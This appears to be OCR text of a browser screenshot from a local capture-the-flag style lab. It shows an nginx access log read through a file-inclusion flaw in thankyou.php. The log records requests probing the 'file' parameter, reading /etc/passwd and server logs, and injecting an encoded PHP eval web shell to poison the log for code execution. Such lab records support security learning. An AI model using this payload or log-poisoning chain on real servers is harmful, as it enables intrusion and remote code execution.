 安全 192.168.56.102/thankyou.php?file=/var/log/nginx/access.log
Tube 视频网站 学习 blog CUMT XDU tools 翻译 毕设 java go edclub 研究生课程 note - OneDrive
666 1/2
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [30/Sep/2022:19:35:54 +1000] "GET /thankyou.php?page=footer.php
HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - -
[30/Sep/2022:19:35:54 +1000] "GET /thankyou.php?page=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [30/Sep/2022:19:35:55 +1000] "GET /thankyou.php?page=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:23:32 +1000] "GET
/thankyou.php?page=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:23:36 +1000] "GET /thankyou.php?page=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:23:37 +1000] "GET /thankyou.php?page=footer.php
HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - -
[01/Oct/2022:01:24:09 +1000] "GET /thankyou.php?file%20=%20footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:24:19 +1000] "GET /thankyou.php?file%20=%20footer.php HTTP/1.1" 200 423 "-
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:24:19 +1000]
"GET /thankyou.php?file%20=%20footer.php HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:24:20 +1000] "GET /thankyou.php?file%20=%20footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:24:26 +1000] "GET
/thankyou.php?file=footer.php HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:26:41 +1000] "GET /thankyou.php?file=/etc/passwd HTTP/1.1" 200 986 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:37:37 +1000] "GET /thankyou.php?
file=/var/log/nginx/error.log HTTP/1.1" 200 1218 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:38:22 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 75151 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:38:50 +1000] "GET /hello-
world!%20%3C?php%20@eval($_REQUEST[666])?%3E HTTP/1.1" 404 200 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:38:55 +1000] "GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1" 200 1218 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:39:27 +1000] "GET
/thankyou.php?file=/var/log/nginx/error.log HTTP/1.1" 200 1218 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:43:48 +1000] "GET /hello-world!%20%3C?php%20@eval($_REQUEST[666])?%3E HTTP/1.1" 404
200 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 192.168.56.1 - - [01/Oct/2022:01:43:51
+1000] "GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1" 200 1218 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36"